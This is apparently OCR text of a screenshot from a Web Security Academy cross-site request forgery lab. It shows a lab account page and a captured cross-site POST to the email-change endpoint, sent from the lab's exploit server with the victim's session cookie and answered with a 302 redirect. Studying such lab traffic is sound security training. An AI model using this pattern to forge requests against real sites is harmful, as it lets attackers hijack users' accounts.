 My Account
Your username is: wiener
Your email is: test@viettel
Email
Update email
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: 0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
3 Cookie: session=Ct26Y1AIHMyppG8XtyoPL7FHDxs41fJJ
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://exploit-0a06007b03552a73c17eca65015b0082.exploit-server.ne
t
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Dest: document
17 Referer:
https://exploit-0a06007b03552a73c17eca65015b0082.exploit-server.ne
t/0af7007203f42a1ac1d2cbf200ec0035.web-security-academy.net
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 email=test%40viettel
Pretty Raw Hex
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6